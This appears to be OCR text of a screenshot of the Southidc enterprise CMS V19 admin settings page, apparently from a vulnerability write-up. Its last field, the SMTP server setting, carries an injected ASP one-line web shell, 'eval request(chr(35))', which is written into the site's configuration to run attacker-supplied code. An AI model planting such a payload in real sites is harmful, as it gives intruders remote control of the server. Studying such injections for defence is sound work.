 新手上路 常用网址
南方数据
WWW.SOUTHIDC.NET
(Southidc.net)南方数据企业网站管理系统中文版V19后台
管理员：admin[超级管理员] 位置：网站信息设置
是否启用分享功能： 启用 不启用 *
是否启用固定在线客服： 启用 不启用 *
是否显示产品价格： 启用 不启用 *
页面防刷新时间： 5 秒 *
新闻模块单页调用条数： 6 *
产品模块单页调用条数： 8 *
企业案例单页调用条数： 8 *
企业荣誉单页调用条数： 8 *
人才模块单页调用条数： 5 *
管理
3
管理
下载模块单页调用条数： 10 *
其他信息单页调用条数： 10 *
留言模块单页调用条数： 8 *
是否启用同步信箱通知： 启用 不启用 * 开启此功能后，客户的咨询问题和提交的产品订单记录到后台的同时，会同步
SMTP服务器： eval request(chr(35))%><% *